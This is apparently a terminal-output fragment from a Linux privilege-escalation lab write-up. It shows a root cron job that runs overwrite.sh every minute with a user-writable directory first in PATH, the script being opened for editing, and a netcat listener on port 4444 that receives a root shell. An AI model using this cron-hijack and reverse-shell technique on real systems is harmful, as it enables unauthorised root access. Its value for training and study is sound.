 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh
user@debian:~$ locate overwrite.sh
locate: warning: database `/var/cache/locate/locatedb' is more than 8 days old (actual age is 159.2 days)
/usr/local/bin/overwrite.sh
user@debian:~$ vi /usr/local/bin/overwrite.sh
user@debian:~$
TX packets 1512  bytes 124000 (121.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
→ ~ nc -nvlp 4444
listening on [any] 4444 ...
connect to [] from (UNKNOWN) [] 44724
bash: no job control in this shell
root@debian:~#